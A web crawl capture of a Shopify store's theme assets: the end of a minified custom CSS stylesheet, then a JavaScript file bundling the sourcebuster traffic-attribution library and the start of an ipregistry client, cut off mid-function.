h5{font-size:var(--body_1);font-family:var(--Jost)!important}.meganav__primary h4{font-size:calc(var(--body_1) + 1px);border-bottom:01px solid var(--color-border);display:inline-block}.meganav__primary .has-children h5>a{font-size:calc(var(--body_1) - 1px);font-weight:500}.meganav__nav ul[depth="0"]>li [depth="1"]>li{page-break-inside:avoid}.meganav__primary h4:hover{border-color:var(--Dark_Gray)}.meganav__primary h4:hover a{text-decoration:none}.sales-banner__bar-item .sales-banner__button .btn,.sales-banner__bar-text,.btn--callout,.fs-body-100.footer__text p,.grid-item__button span,.sales-banner__column .section-blocks__text p,.pagination .pagination__navigation-button .pagination__footer,.product__controls-group .product__label,.product__controls-group .product__label span,.product__details .product__description .rte--product{font-family:Jost,sans-serif;font-optical-sizing:auto;font-style:normal;font-size:var(--body_2);font-weight:400}.product__details .product__option label,.product__details .product__option span,.image-with-text-split .btn.btn--primary,.featured-collection-slider__content .featured-collection-slider__product .product-item__meta .product-item__product-title a,.product-item__product-title,.product-card-mini__product-title,.product-card-mini .product-card-mini__quick-view-button,.collection__inner .collection__main-area .product-item__meta h4 a,.recommended-products .product-item__meta h4 a,.product__controls-group .quantity-input input,.store-availability .store-availability__information-stock span{font-family:Jost,sans-serif;font-size:var(--body_2);text-transform:uppercase;font-weight:400}.store-availability .store-availability__information-stock span,.store-availability .store-availability__information-title{color:#005376}.store-availability .store-availability__information-stock span{text-transform:none;margin-bottom:20px}.store-availability__information-stores button{text-transform:uppercase!important;margin-top:20px}.collection__container .filter-bar .filter-bar__button span,.collection__container .filter-bar .filter-bar__results-count,.store-availability .store-availability__information-title{font-family:Jost,sans-serif;font-optical-sizing:auto;font-style:normal;font-size:var(--body_2);font-weight:500}.product__details .product__color-chips button,.announcement-bar__item-inner p,h2,.featured-collection-slider__product .product-item__meta .product-item__product-vendor,.image-with-text-split .fs-accent,.collection__inner .collection__main-area .product-item__meta h5,.recommended-products .product-item__meta h5{font-size:var(--small_1);font-family:Jost,sans-serif!important;font-weight:400}.header__links-list>li a span,.hero-visit-us h2.ff-heading,.product-grid-custom .grid-item__subheading p,body .footer__newsletter .footer__newsletter-button,.footer__header .footer__heading,.image-hero__text-container .fs-heading-5-base,.btn.btn--primary,.grid-item__subheading.fs-heading-5-base,p.sale-promotion__terms.fs-body-75{font-family:Jost,sans-serif;font-size:var(--small_1);text-transform:uppercase;font-weight:400}.header__row:nth-child(1) .header__links-list a,.footer__bottom .footer__credits p{font-size:var(--small_2);font-weight:400}.fs-heading-5-base,a.navigation__submenu-trigger.fs-navigation-base.no-transition{text-transform:uppercase}.header__links-secondary li a{font-family:Jost,sans-serif;font-optical-sizing:auto!important;font-style:normal!important;font-weight:500;font-size:var(--small_1);text-transform:unset}.fs-heading-6-base,.grid-item__text.rte.ff-body.fs-body-100.section-blocks__text,.ff-heading.fs-body-150.footer__text p{font-size:24px;text-transform:unset;letter-spacing:1px;font-family:PT serif}.hero-visit-us h2.ff-subheading,h1,.image-hero__text-container .ff-heading,.collection-banner__inner h1{font-size:var(--h1);font-family:var(--PT_Serif)!important}h2{font-family:var(--PT_Serif)!important;font-size:var(--h2)}.product-grid-custom .section-blocks__text p,h3,.image-with-text-split .ff-heading,.grid-item__text-container-inner .grid-item__subheading.fs-heading-6-base p,.featured-collection-slider__meta .featured-collection-slider__heading,.recommended-products h2{font-family:var(--PT_Serif)!important;font-size:var(--h3)}h4,.product__details .product__title{font-family:var(--PT_Serif)!important;font-size:var(--h4)}h5,.rich-text__text.rte.ff-body.fs-body-75.section-blocks__subheading p,span.sale-promotion__type.fs-heading-5-base,.sales-banner__column h4{font-family:var(--PT_Serif)!important;font-size:var(--h5)}.hero-visit-us .image-hero__inner .image-hero__text-container-text p,.image-hero__inner .image-hero__text-container-text p,.footer__newsletter .ff-heading.fs-body-150.footer__text p,.sales-banner__bar-item--heading h4,body .image-hero__text-container .fs-heading-6-base,.grid-item__text p,.featured-collection-slider__meta .featured-collection-slider__meta-controls button span,.image-with-text-split .ff-subheading{font-size:var(--font_20);font-family:var(--PT_Serif)!important}.sales-banner__bar-item--heading h4{text-transform:capitalize}.image-with-text-split .ff-subheading{text-transform:none}span.sale-promotion__amount{font-size:var(--font_203);font-family:var(--PT_Serif)}.product-badges .product-badge{font-size:var(--font_12);font-family:var(--Jost);text-transform:uppercase;color:var(--Dark_Gray)}.collection-banner__inner h1,.btn.btn--primary.btn--overlay,.btn.btn--tertiary,span.sale-promotion__type.fs-heading-5-base,span.sale-promotion__sale-grid.ff-heading,p.sale-promotion__terms.fs-body-75,.sales-banner__column h4,.collection__inner .collection__main-area .product-item__meta h4,.sales-banner__column .section-blocks__text p,.collection__container .filter-bar .filter-bar__button span,.collection__container .filter-bar .filter-bar__results-count{color:var(--Dark_Gray)}.image-with-text-split .btn.btn--primary.btn--overlay,.sales-banner__column .sales-banner__button-group .btn,.image-with-text-split{color:var(--White)}.image-with-text-split .btn{border:1px solid rgba(170,170,170,.6)}.sales-banner__column .sales-banner__button-group .btn:before{background-color:var(--Dark_Gray)}.image-with-text-split .image-with-text-split__inner{background-color:var(--Dusty_Maroon)}.hero-visit-us h2.ff-subheading,body .sale-promotion__type{text-transform:none}body .meganav[data-meganav-type=full_width_meganav]{border-left:none;border-right:none;max-width:100%}body html:not(.no-js) .navigation__submenu-list{border:1px solid var(--Dark_Gray)}header:hover img{filter:invert(1)}.navigation__submenu-child-link label{text-transform:capitalize}.meganav__nav ul[depth="1"]>li>a{opacity:1}.meganav__nav a{color:var(--Dark_Gray)!important}.header__row.header__row-desktop.upper nav a span{text-transform:none}.image-with-text-split .btn.btn--primary.btn--overlay:after{transition:all .5s ease}.image-with-text-split .btn.btn--primary.btn--overlay:hover:after{background-color:#ffffff1a}.header__links-list .header__links-icon{margin-top:0}.shoppable-feature{position:relative!important}.btn.btn--primary{line-height:unset}.upper .header__links-list>li:not(:last-child){margin-right:40px}.section-blocks__text p strong{font-weight:400!important;color:#6a4242}.navigation__submenu-child-link label{cursor:pointer}.shopify-policy__container p,.shopify-policy__container span,.shopify-policy__container .shopify-policy__body p,body .rte p{font-family:var(--Jost)!important}.testimonails__carousel blockquote,.testimonails__carousel cite{font-family:var(--Jost)!important;color:var(--Dark_Gray)}.header__row.header__row-desktop.lower.three-segment{margin-top:30px}header.is-sticky .header__logo img,.header__logo img{filter:invert(1)}.meganav__primary .no-children h4{font-size:var(--body_1);font-family:var(--Jost)!important;font-weight:500}.header:hover .social-icons .icon,.header:hover .icon-button__icon .icon{color:#343436}.template-page header .header__logo img,.template-collection header .header__logo img,.template-product header .header__logo img{filter:invert(1)}.pagination__list+.pagination__footer{font-size:16px;padding-top:30px}.product__controls-group .product__label,.product__controls-group .product__label span{text-transform:capitalize!important}.product-form__item--submit button span{text-transform:uppercase;font-size:15px}.product__details .product__description h3,.product__details .accordion h3{font-size:20px;text-transform:capitalize}.product__details .product__description .rte--product{text-transform:none}.meganav__nav li[depth="0"] [depth="1"] li:first-child{margin-top:.4em!important}html:not(.no-js) .navigation__submenu[data-depth="2"]{z-index:9}html:not(.no-js) .navigation__submenu[data-depth="3"]{left:100%;top:0!important;margin-top:0!important;height:100%}.meganav__nav.with-column-dividers .meganav__column-rule{background:transparent}html:not(.no-js) .navigation__submenu[data-depth="3"] ul.navigation__submenu-list{height:100%}.meganav__primary .meganav__nav{max-height:min(600px,calc(100vh - calc(var(--height-header) + var(--announcement-height) + 50px)));column-rule:1px solid var(--color-border)}@media (max-width: 576px){.sales-banner__inner .sales-banner__column-inner .section-blocks__text strong{display:block;margin-top:10px}span.sale-promotion__amount{font-size:150px}.hero-visit-us .image-hero__image-container{position:absolute;left:0;width:100%;height:100%}.hero-visit-us .image-hero__image-container img{width:100%;height:100%;object-fit:cover}.hero-visit-us .image-hero__text-container-wrapper{position:unset;display:flex;justify-content:center;align-items:center}}span.drawer-menu__item--heading-back-link{padding:12px 0 0!important}ul.drawer-menu__list.drawer-menu__list--sub.drawer-menu-list--1.visible li:first-child a.drawer-menu__link{margin:0 0 12px!important}@media screen and (min-width:959px){.drawer-menu-list--2.visible,.drawer-menu-list--1.visible{max-height:80vh;overflow-y:auto}.navigation__submenu-list{max-height:80vh!important;overflow-y:auto}}ul.drawer-menu__list.drawer-menu__list--sub.drawer-menu-list--1.visible li:first-child{position:sticky;z-index:10;background:#fff;top:0}
/*# sourceMappingURL=/cdn/shop/t/12/assets/custom.css.map?v=91857693413017674821760033423 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=V2VkIEphbiAxNCAyMDI2IDE1OjE4OjE5IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86512
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 